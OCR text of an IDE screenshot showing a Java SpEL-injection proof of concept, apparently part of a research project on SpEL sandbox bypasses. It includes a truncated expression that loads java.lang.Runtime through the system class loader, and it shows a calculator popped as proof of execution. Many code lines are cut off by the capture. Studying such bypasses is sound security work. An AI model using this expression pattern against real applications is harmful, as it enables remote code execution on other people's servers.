 File Edit View Navigate Code Refactor Build Run Tools Git Window Help SpELVul - AppClassLoader.java
ELVul src main java PoCAndBypass ClassLoaderPoC AppClassLoader AppClassLoader Git:
Project URLClassLoaderBypass.java × BasicCalc.java × AppClassLoader.java ×
SpELVul C:\Users\VanHurts\OneDrive - mi
.idea
src
main
java
PoCAndBypass
ClassLoaderPoC
AppClassLoader
URLClassLoaderB
failedBypass
NormalBypass
GetAllEngine
resources
test
target
pom.xml
External Libraries
1 package PoCAndBypass.ClassLoaderPoC;
2
ngframework.expression.Expression;
ngframework.expression.ExpressionParser;
ngframework.expression.spel.standard.SpelExpressionParser;
pClassLoader {
ic void main(String[] args) {
spel = "T(ClassLoader).getSystemClassLoader().loadClass(\"java.lang.R
ionParser parser = new SpelExpressionParser();
ion expression = parser.parseExpression(spel);
out.println(expression.getValue());
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: AppClassLoader ×
"C:\Program Files\Ama
n\java.exe" ...
java.lang.ProcessImpl
Process finished wit
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Git Run TODO Problems Profiler Terminal Build Dependencies Spring Event Log
All files are up-to-date (a minute ago) 8:1 CRLF UTF-8 4 spaces main